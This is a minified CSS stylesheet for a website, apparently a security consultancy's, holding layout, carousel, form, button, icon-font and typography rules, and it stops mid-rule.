.pt-xl-xl,.py-xl-xl{padding-top:2.5rem}.pr-xl-xl,.px-xl-xl{padding-right:2.5rem}.pb-xl-xl,.py-xl-xl{padding-bottom:2.5rem}.pl-xl-xl,.px-xl-xl{padding-left:2.5rem}.m-xl-auto{margin:auto}.mt-xl-auto,.my-xl-auto{margin-top:auto}.mr-xl-auto,.mx-xl-auto{margin-right:auto}.mb-xl-auto,.my-xl-auto{margin-bottom:auto}.ml-xl-auto,.mx-xl-auto{margin-left:auto}}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{clear:both;content:"";display:table}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{left:0;position:relative}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{left:-100%;position:absolute;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{left:auto!important;position:relative}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{opacity:.6;transition:opacity .6s}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{left:-10000em;position:absolute}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{filter:alpha(opacity=100);opacity:1;z-index:0}.tns-fadeOut,.tns-normal{filter:alpha(opacity=0);opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{height:10px;margin:0 auto;overflow:hidden;position:relative;width:310px}.tns-t-ct{position:absolute;right:0;width:2333.3333333333%;width:2333.33333%}.tns-t-ct:after{clear:both;content:"";display:table}.tns-t-ct>div{float:left;height:10px;width:1.4285714286%;width:1.42857%}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);line-height:1.15}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;-webkit-text-decoration:none;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input,select,textarea{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio],select[type=checkbox],select[type=radio],textarea[type=checkbox],textarea[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time],select[type=date],select[type=datetime-local],select[type=month],select[type=time],textarea[type=date],textarea[type=datetime-local],textarea[type=month],textarea[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.checkbox-slider__switch:before{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.navbar-incident{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.page-header{box-shadow:.2px .2px 22px -5px rgba(0,0,0,.23)}.checkbox-input:active~.checkbox-label--default:before,.checkbox-input:active~.checkbox-slider__switch,.checkbox-input:focus~.checkbox-label--default:before,.checkbox-input:focus~.checkbox-slider__switch,.cookie-consent .checkbox-input:active~.checkbox__label:before,.cookie-consent .checkbox-input:focus~.checkbox__label:before,.cookie-consent .checkbox__field:active~.checkbox-label--default:before,.cookie-consent .checkbox__field:active~.checkbox-slider__switch,.cookie-consent .checkbox__field:active~.checkbox__label:before,.cookie-consent .checkbox__field:focus~.checkbox-label--default:before,.cookie-consent .checkbox__field:focus~.checkbox-slider__switch,.cookie-consent .checkbox__field:focus~.checkbox__label:before,.radio__field:focus~.radio__label:before,input:focus,select:focus,textarea:focus{border-color:#2962ff;box-shadow:0 0 0 .2rem rgba(41,98,255,.15);outline:0}.btn,.btn-primary,.btn-secondary,.c-p-btn--secondary,.cookie-consent__btn,.cta__btn,.frame-type-image .tns-controls button,.hero-teaser__link,.job-detail__btn,.jobs-item__link,.lightbox__arrows__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{background-image:none;border:2px solid #c15300;border-radius:0;cursor:pointer;display:inline-block;font-family:Roboto,Helvetica,arial,sans-serif;overflow:hidden;text-align:center;-webkit-text-decoration:none;text-decoration:none;touch-action:manipulation;transition:border-color .25s,color .25s,background-color .25s;vertical-align:middle}.btn--primary,.btn-primary,.c-p-btn--secondary,.cookie-consent__btn,.cta__btn,.frame-type-image .tns-controls button,.hero-teaser__link,.job-detail__btn,.jobs-item__link,.lightbox__arrows__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{background-color:#fff;border-color:#c15300;color:#c15300;position:relative;text-transform:uppercase;z-index:1}.btn--primary:focus,.btn--primary:hover,.btn-primary:focus,.btn-primary:hover,.c-p-btn--secondary:focus,.c-p-btn--secondary:hover,.cookie-consent__btn:focus,.cookie-consent__btn:hover,.cta__btn:focus,.cta__btn:hover,.frame-type-image .tns-controls button:focus,.frame-type-image .tns-controls button:hover,.hero-teaser__link:focus,.hero-teaser__link:hover,.job-detail__btn:focus,.job-detail__btn:hover,.jobs-item__link:focus,.jobs-item__link:hover,.lightbox__arrows__btn:focus,.lightbox__arrows__btn:hover,.news-item__btn:focus,.news-item__btn:hover,.type-lscookieconsent_main .c-p-reset__btn:focus,.type-lscookieconsent_main .c-p-reset__btn:hover{background-color:#c15300;border-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.btn--secondary,.btn-secondary{background-color:#fff;border-color:#d9d9d9;color:#c15300;position:relative;text-transform:uppercase;z-index:1}.btn--secondary:focus,.btn--secondary:hover,.btn-secondary:focus,.btn-secondary:hover{background-color:#f5f5f5;border-color:#f5f5f5;color:#c15300;-webkit-text-decoration:none;text-decoration:none}.btn--disabled,.frame-type-image .tns-controls fieldset[disabled] button,.type-lscookieconsent_main fieldset[disabled] .c-p-reset__btn,fieldset[disabled] .btn,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-secondary,fieldset[disabled] .c-p-btn--secondary,fieldset[disabled] .cookie-consent__btn,fieldset[disabled] .cta__btn,fieldset[disabled] .frame-type-image .tns-controls button,fieldset[disabled] .hero-teaser__link,fieldset[disabled] .job-detail__btn,fieldset[disabled] .jobs-item__link,fieldset[disabled] .lightbox__arrows__btn,fieldset[disabled] .news-item__btn,fieldset[disabled] .type-lscookieconsent_main .c-p-reset__btn{pointer-events:none}.btn--round{border-radius:50%;height:2rem;padding:0;width:2rem}@media(min-width:576px){.btn--round{height:2.8rem;width:2.8rem}}.btn--reset,.cookie-panel__close,.main-nav__mobile-toggle,.nav-search__submit,.nav-search__toggle,.navbar-toggle{background-color:transparent;border:0;border-radius:0;cursor:pointer}.btn--sm,.cookie-consent__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.666;padding:.5rem 1.25rem}.btn--base,.btn-primary,.btn-secondary,.cta__btn,.hero-teaser__link,.job-detail__btn,.jobs-item__link{font-size:.9375rem;font-weight:600;letter-spacing:0;line-height:1.666;padding:1rem 1.7rem}.btn--lg{font-size:1.625rem;font-weight:600;letter-spacing:.1rem;line-height:1.666;padding:1.7rem 2.5rem}.breadcrumbs-container,.cookie-consent__container,.footer__container,.frame-type-call_to_action,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-sociallinks,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox{max-width:1122px}.frame-type-accordion,.frame-type-div,.frame-type-image,.frame-type-quote,.frame-type-table{max-width:938px}.type-lscookieconsent_main{max-width:720px}.nav-search__form,.page-header-container{max-width:1360px}.news.news-single,.section__accordion,.section__call_to_action,.section__div,.section__form_formframework,.section__html,.section__image,.section__incident,.section__links,.section__lsjobs_jobdetail,.section__lsjobs_joblist,.section__quote,.section__sec_consult_base_container-2ColumnContainer,.section__sec_consult_base_container-3ColumnContainer,.section__sec_consult_base_container-4ColumnContainer,.section__sociallinks,.section__table,.section__teammembers,.section__text,.section__textpic,.section__uploads,.section__video{margin-bottom:4rem}.section--alternative-background{background-color:#f5f5f5;padding-bottom:3rem;padding-top:2rem}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-italic.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500italic.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:700;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700italic.woff') format("woff")}.checkbox{margin-bottom:.5rem;position:relative}.checkbox--default,.cookie-consent .checkbox{padding-left:2.2rem}.checkbox--inline:not(:last-child){margin-right:15px}.checkbox-input,.cookie-consent .checkbox__field{opacity:0;position:absolute;z-index:-1}.checkbox-input:active~.checkbox-label--default:before,.checkbox-input:active~.checkbox-slider__switch,.checkbox-input:focus~.checkbox-label--default:before,.checkbox-input:focus~.checkbox-slider__switch,.cookie-consent .checkbox-input:active~.checkbox__label:before,.cookie-consent .checkbox-input:focus~.checkbox__label:before,.cookie-consent .checkbox__field:active~.checkbox-label--default:before,.cookie-consent .checkbox__field:active~.checkbox-slider__switch,.cookie-consent .checkbox__field:active~.checkbox__label:before,.cookie-consent .checkbox__field:focus~.checkbox-label--default:before,.cookie-consent .checkbox__field:focus~.checkbox-slider__switch,.cookie-consent .checkbox__field:focus~.checkbox__label:before{background-color:#f2f2f2}.checkbox-input:checked~.checkbox-label--default:before,.cookie-consent .checkbox-input:checked~.checkbox__label:before,.cookie-consent .checkbox__field:checked~.checkbox-label--default:before,.cookie-consent .checkbox__field:checked~.checkbox__label:before{background-color:#c15300;border-color:#c15300}.checkbox-input:checked~div.checkbox-slider__switch,.cookie-consent .checkbox__field:checked~div.checkbox-slider__switch{background-color:#c15300}.checkbox-input:checked~div.checkbox-slider__switch:before,.cookie-consent .checkbox__field:checked~div.checkbox-slider__switch:before{left:calc(100% - 1.5rem - 3px)}.checkbox-input:disabled~.checkbox-label--default,.cookie-consent .checkbox-input:disabled~.checkbox__label,.cookie-consent .checkbox__field:disabled~.checkbox-label--default,.cookie-consent .checkbox__field:disabled~.checkbox__label{color:#d9d9d9;opacity:.4}.checkbox-input:disabled~.checkbox-label--default:after,.cookie-consent .checkbox-input:disabled~.checkbox__label:after,.cookie-consent .checkbox__field:disabled~.checkbox-label--default:after,.cookie-consent .checkbox__field:disabled~.checkbox__label:after{color:#fff}.checkbox-input:disabled~.checkbox-label--pl,.cookie-consent .checkbox__field:disabled~.checkbox-label--pl{color:#d9d9d9;opacity:.4}.checkbox-input:disabled~.checkbox-slider__switch,.cookie-consent .checkbox__field:disabled~.checkbox-slider__switch{opacity:.4}.checkbox-label,.cookie-consent .checkbox__label{display:inline-block}.checkbox-label--hidden{opacity:0}.checkbox-label--hidden,.checkbox-label--switch{bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.checkbox-label--switch{cursor:pointer}.checkbox-label--pl{padding-left:60px}.checkbox-label--default,.cookie-consent .checkbox__label{display:block}.checkbox-label--default:before,.cookie-consent .checkbox__label:before{background-color:#fff;border:1px solid #444;border-radius:3px;content:"";display:block;height:1.7rem;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1.7rem}.checkbox-label--default:after,.cookie-consent .checkbox__label:after{color:#fff;height:1.7rem;left:0;position:absolute;text-align:center;top:0;width:1.7rem}.checkbox-slider__switch{background-color:#f5f5f5;border-radius:70px;height:calc(1.5rem + 6px);margin-left:5px;margin-right:5px;position:relative;transition:background-color .3s ease;width:3rem}.checkbox-slider__switch:before{background-color:#fff;border-radius:50%;content:"";height:1.5rem;left:3px;position:absolute;top:3px;transition:left .3s ease;width:1.5rem}.radio{display:block;padding-left:2.2rem;position:relative}.radio__field{opacity:0;position:absolute;z-index:-1}.radio__field:checked~.radio__label:before{background-color:#c15300;border-color:#c15300}.radio__field:active~.radio__label:before{background-color:#c15300}.radio__label:before{background-color:#fff;border:1px solid #444;border-radius:50%;content:"";display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.radio__label:after,.radio__label:before{height:1.6rem;left:0;position:absolute;top:0;width:1.6rem}.radio__label:after{color:#fff;font-size:.6rem;text-align:center}input,select,textarea{padding:.5rem}input.form-control,input.input__field,select,textarea.form-control,textarea.input__field{background-clip:padding-box;background-color:#fff;border:2px solid #d9d9d9;border-radius:5px;color:#444;display:block;font-size:1rem;line-height:1.666;width:100%}input::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#ddd}input::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#ddd}input::placeholder,select::placeholder,textarea::placeholder{color:#ddd}input:disabled,input[readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#f5f5f5}.select__container{position:relative}.select__container:before{color:#c15300;position:absolute;right:20px;top:13px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.5rem 50px .5rem .5rem;vertical-align:middle}select:focus::-ms-value{background-color:#fff;color:#444}select::-ms-expand{display:none}.select__field{position:relative}.select__field:after{bottom:0;font-size:8px;padding:0 15px;pointer-events:none;position:absolute;right:0;top:0}@font-face{font-display:fallback;font-family:icons;font-style:normal;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff') format("woff")}.accordion__icon:before,.is--active .accordion__icon:before,.lightbox__arrows__btn--left:before,.lightbox__arrows__btn--right:before,.news-detail__back-link:before,.select__container:before,[class*=i-]:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-feature-settings:normal;speak:none;display:inline-block;font-family:icons;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none}.accordion__icon:before,.checkbox-input:checked~.checkbox-label--default:after,.checkbox-label--default:after,.cookie-consent .checkbox-input:checked~.checkbox__label:after,.cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .checkbox__field:checked~.checkbox__label:after,.cookie-consent .checkbox__label:after,.is--active .accordion__icon:before,.lightbox__arrows__btn--left:before,.lightbox__arrows__btn--right:before,.news-detail__back-link:before,.radio__field:checked~.radio__label:after,.radio__label:after,.select__container:before,.select__field:after,[class*=i-]{font-family:icons}[class=i-menu]:before{vertical-align:inherit}.checkbox-input:checked~a.checkbox-label--default:after span,.cookie-consent .checkbox-input:checked~a.checkbox__label:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:after span,.cookie-consent .checkbox__field:checked~a.checkbox__label:after span,.cookie-consent a.checkbox__label:after span,.is--active a.accordion__icon:before span,.radio__field:checked~a.radio__label:after span,a.accordion__icon:before span,a.checkbox-label--default:after span,a.lightbox__arrows__btn--left:before span,a.lightbox__arrows__btn--right:before span,a.news-detail__back-link:before span,a.radio__label:after span,a.select__container:before span,a.select__field:after span,a[class*=i-] span{border-bottom:1px solid transparent}.checkbox-input:checked~a.checkbox-label--default:active:after,.checkbox-input:checked~a.checkbox-label--default:focus:after,.checkbox-input:checked~a.checkbox-label--default:hover:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:active:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:focus:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:hover:after,.cookie-consent a.checkbox__label:active:after,.cookie-consent a.checkbox__label:focus:after,.cookie-consent a.checkbox__label:hover:after,.radio__field:checked~a.radio__label:active:after,.radio__field:checked~a.radio__label:focus:after,.radio__field:checked~a.radio__label:hover:after,a.accordion__icon:active:before,a.accordion__icon:focus:before,a.accordion__icon:hover:before,a.checkbox-label--default:active:after,a.checkbox-label--default:focus:after,a.checkbox-label--default:hover:after,a.lightbox__arrows__btn--left:active:before,a.lightbox__arrows__btn--left:focus:before,a.lightbox__arrows__btn--left:hover:before,a.lightbox__arrows__btn--right:active:before,a.lightbox__arrows__btn--right:focus:before,a.lightbox__arrows__btn--right:hover:before,a.news-detail__back-link:active:before,a.news-detail__back-link:focus:before,a.news-detail__back-link:hover:before,a.radio__label:active:after,a.radio__label:focus:after,a.radio__label:hover:after,a.select__container:active:before,a.select__container:focus:before,a.select__container:hover:before,a.select__field:active:after,a.select__field:focus:after,a.select__field:hover:after,a[class*=i-]:active,a[class*=i-]:focus,a[class*=i-]:hover{-webkit-text-decoration:none;text-decoration:none}.checkbox-input:checked~a.checkbox-label--default:active:after span,.checkbox-input:checked~a.checkbox-label--default:focus:after span,.checkbox-input:checked~a.checkbox-label--default:hover:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:active:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:focus:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:hover:after span,.cookie-consent a.checkbox__label:active:after span,.cookie-consent a.checkbox__label:focus:after span,.cookie-consent a.checkbox__label:hover:after span,.radio__field:checked~a.radio__label:active:after span,.radio__field:checked~a.radio__label:focus:after span,.radio__field:checked~a.radio__label:hover:after span,a.accordion__icon:active:before span,a.accordion__icon:focus:before span,a.accordion__icon:hover:before span,a.checkbox-label--default:active:after span,a.checkbox-label--default:focus:after span,a.checkbox-label--default:hover:after span,a.lightbox__arrows__btn--left:active:before span,a.lightbox__arrows__btn--left:focus:before span,a.lightbox__arrows__btn--left:hover:before span,a.lightbox__arrows__btn--right:active:before span,a.lightbox__arrows__btn--right:focus:before span,a.lightbox__arrows__btn--right:hover:before span,a.news-detail__back-link:active:before span,a.news-detail__back-link:focus:before span,a.news-detail__back-link:hover:before span,a.radio__label:active:after span,a.radio__label:focus:after span,a.radio__label:hover:after span,a.select__container:active:before span,a.select__container:focus:before span,a.select__container:hover:before span,a.select__field:active:after span,a.select__field:focus:after span,a.select__field:hover:after span,a[class*=i-]:active span,a[class*=i-]:focus span,a[class*=i-]:hover span{border-color:inherit}.i-alarm:before{content:""}.i-clock:before{content:""}.i-cogs:before{content:""}.i-drink:before{content:""}.i-house:before{content:""}.i-lab:before{content:""}.i-letter:before{content:""}.i-phone:before{content:""}.i-weight:before{content:""}.i-world:before{content:""}.checkbox-input:checked~.checkbox-label--default:after,.cookie-consent .checkbox-input:checked~.checkbox__label:after,.cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .checkbox__field:checked~.checkbox__label:after,.i-ok:before{content:""}.i-right-open:before,.lightbox__arrows__btn--right:before{content:""}.i-left-open:before,.lightbox__arrows__btn--left:before{content:""}.i-right-big:before{content:""}.i-left-big:before,.news-detail__back-link:before{content:""}.i-cancel:before{content:""}.i-right-dir:before{content:""}.i-left-dir:before{content:""}.i-down-open:before,.select__container:before,.select__field:after{content:""}.i-incident:before{content:""}.accordion__icon:before,.i-plus:before{content:""}.i-minus:before,.is--active .accordion__icon:before{content:""}.i-phone-1:before{content:""}.i-search:before{content:""}.i-compliance:before{content:""}.i-connected:before{content:""}.i-cost-effective:before{content:""}.i-at-a-glance:before{content:""}.i-customized:before{content:""}.i-hands:before{content:""}.i-legal:before{content:""}.i-secure:before{content:""}.i-up-to-date:before{content:""}.i-wide-range:before{content:""}.i-twitter:before{content:""}.i-facebook:before{content:""}.i-mail-alt:before{content:""}.i-linkedin:before{content:""}.i-mobile:before{content:""}.i-circle:before,.radio__field:checked~.radio__label:after{content:""}.i-youtube:before{content:""}.i-xing:before{content:""}.i-instagram:before{content:""}.i-tumblr:before{content:""}.i-skype:before{content:""}.i-vimeo-squared:before{content:""}.i-slack:before{content:""}.i-circle-notch:before{content:""}.i-twitch:before{content:""}.i-x:before{content:"";font-size:.9em}a{font-weight:700;-webkit-text-decoration:none;text-decoration:none;transition:all .3s ease-in-out}a,a:hover{color:#c15300}a:hover{-webkit-text-decoration:underline;text-decoration:underline}.ce-uploads,.footer-nav,.footer-social,.frame-type-accordion ol,.frame-type-accordion ul,.frame-type-text ol,.frame-type-text ul,.frame-type-textpic ol,.frame-type-textpic ul,.jobs-categories,.jobs-item__workplaces,.language-nav,.main-nav,.meta-nav,.news-filter,.news-pagination,.sociallinks{list-style:none;margin:0;padding-left:0}.frame-type-accordion ol,.frame-type-accordion ul,.frame-type-text ol,.frame-type-text ul,.frame-type-textpic ol,.frame-type-textpic ul{font-size:.9375rem;line-height:2;margin-bottom:1.8rem}.frame-type-accordion ol li,.frame-type-accordion ul li,.frame-type-text ol li,.frame-type-text ul li,.frame-type-textpic ol li,.frame-type-textpic ul li{padding-left:15px;position:relative}.frame-type-accordion ol li:before,.frame-type-accordion ul li:before,.frame-type-text ol li:before,.frame-type-text ul li:before,.frame-type-textpic ol li:before,.frame-type-textpic ul li:before{left:0;position:absolute;top:0}.frame-type-accordion ol li ol,.frame-type-accordion ol li ul,.frame-type-accordion ul li ol,.frame-type-accordion ul li ul,.frame-type-text ol li ol,.frame-type-text ol li ul,.frame-type-text ul li ol,.frame-type-text ul li ul,.frame-type-textpic ol li ol,.frame-type-textpic ol li ul,.frame-type-textpic ul li ol,.frame-type-textpic ul li ul{margin-bottom:0}.frame-type-accordion ul>li:before,.frame-type-text ul>li:before,.frame-type-textpic ul>li:before{background-color:#444;border-radius:50%;content:"";height:5px;top:12px;width:5px}.frame-type-accordion ul>li ul li:before,.frame-type-text ul>li ul li:before,.frame-type-textpic ul>li ul li:before{background-color:#fff;border:1px solid #444}.frame-type-accordion ol,.frame-type-text ol,.frame-type-textpic ol{counter-reset:li}.frame-type-accordion ol>li:before,.frame-type-text ol>li:before,.frame-type-textpic ol>li:before{color:#444;content:counter(li) ".";counter-increment:li}.frame-type-accordion ol>li ol>li:before,.frame-type-text ol>li ol>li:before,.frame-type-textpic ol>li ol>li:before{content:counter(li,lower-alpha) "."}.frame-type-accordion p~ul,.frame-type-text p~ul,.frame-type-textpic p~ul{margin-top:-.9rem}html{font-size:16px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:#fff;color:#444;font-family:Roboto,Helvetica,arial,sans-serif;font-size:.9375rem;font-weight:400;line-height:1.666;position:relative;text-align:left}.news-item__header,h1,h2,h3,h4,h5,h6{word-wrap:break-word;line-height:1.35;margin-top:0}.ce-headline-center.news-item__header,h1.ce-headline-center,h2.ce-headline-center,h3.ce-headline-center,h4.ce-headline-center,h5.ce-headline-center,h6.ce-headline-center{text-align:center}.ce-headline-right.news-item__header,h1.ce-headline-right,h2.ce-headline-right,h3.ce-headline-right,h4.ce-headline-right,h5.ce-headline-right,h6.ce-headline-right{text-align:right}.news-item__header,h2,h3,h4,h5,h6{word-wrap:break-word;font-family:Roboto,Helvetica,arial,sans-serif;font-weight:700;line-height:1.35}h1{font-size:2.203125rem;margin-bottom:1.125rem}@media(min-width:576px){h1{font-size:2.35rem;margin-bottom:1.2rem}}@media(min-width:768px){h1{font-size:2.64375rem;margin-bottom:1.35rem}}@media(min-width:992px){h1{font-size:2.9375rem;margin-bottom:1.5rem}}h2{font-size:1.21875rem;margin-bottom:.75rem}@media(min-width:576px){h2{font-size:1.3rem;margin-bottom:.8rem}}@media(min-width:768px){h2{font-size:1.4625rem;margin-bottom:.9rem}}@media(min-width:992px){h2{font-size:1.625rem;margin-bottom:1rem}}h2{font-weight:500}h3{font-size:1.078125rem;margin-bottom:1.5rem}@media(min-width:576px){h3{font-size:1.15rem;margin-bottom:1.6rem}}@media(min-width:768px){h3{font-size:1.29375rem;margin-bottom:1.8rem}}@media(min-width:992px){h3{font-size:1.4375rem;margin-bottom:2rem}}.news-item__header,h4{font-size:.9375rem;margin-bottom:.75rem}@media(min-width:576px){.news-item__header,h4{font-size:1rem;margin-bottom:.8rem}}@media(min-width:768px){.news-item__header,h4{font-size:1.125rem;margin-bottom:.9rem}}@media(min-width:992px){.news-item__header,h4{font-size:1.25rem;margin-bottom:1rem}}.news-item__header,h4{font-weight:500}h5{font-size:.703125rem;margin-bottom:1.5rem}@media(min-width:576px){h5{font-size:.75rem;margin-bottom:1.6rem}}@media(min-width:768px){h5{font-size:.84375rem;margin-bottom:1.8rem}}@media(min-width:992px){h5{font-size:.9375rem;margin-bottom:2rem}}h6{font-size:.703125rem;margin-bottom:1.5rem}@media(min-width:576px){h6{font-size:.75rem;margin-bottom:1.6rem}}@media(min-width:768px){h6{font-size:.84375rem;margin-bottom:1.8rem}}@media(min-width:992px){h6{font-size:.9375rem;margin-bottom:2rem}}.paragraph,p{font-size:.9375rem;line-height:1.666;margin-bottom:1.2rem;margin-top:0}p.text-center{text-align:center}p.text-justify{text-align:justify}p.text-right{text-align:right}p.introduction-text{font-size:1.625rem}p .inline-code{background:#d9d9d9;padding:.5rem}.section--alternative-layout p{column-gap:22px;columns:400px 2}strong{font-weight:700}img{display:block;height:auto;max-width:100%}.image-caption{color:#646464;font-size:.875rem;margin-top:.5rem}blockquote{padding-left:20px;position:relative}blockquote:before{background-color:#c15300;bottom:0;content:"";left:0;position:absolute;top:0;width:6px}.footnote{font-size:.875rem}.preformatted,pre{background:#d9d9d9}.hero-teaser__image,.member__image-img,.news-item__img{display:block;font-family:"object-fit:cover";height:100%;object-fit:cover;position:absolute;right:0;top:0;transform:scale(1);transition:transform .3s 